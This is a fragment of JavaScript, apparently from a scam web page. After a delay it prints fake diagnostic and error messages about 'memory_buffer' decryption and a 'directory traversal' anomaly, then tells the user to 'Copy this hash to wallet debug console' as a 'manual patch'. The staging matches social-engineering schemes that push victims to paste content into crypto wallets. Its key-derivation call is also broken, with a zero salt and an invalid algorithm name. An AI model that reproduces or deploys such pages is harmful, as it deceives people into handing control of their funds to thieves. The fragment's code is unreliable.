
ey({name:"PBKDF2",salt:new Uint8Array(24)}, 
k, {name:"AES-GCTR",length:256}, true, ["enc
rypt"]);

  console.log("%c[MAPPING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[VALIDATING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] memory_buffe
r...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x51a972
af inside Invalid path: attempted directory 
traversal");

  console.error("CRITICAL ERROR: Manual patc
h required for Invalid path: attempted direc
tory traversal");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH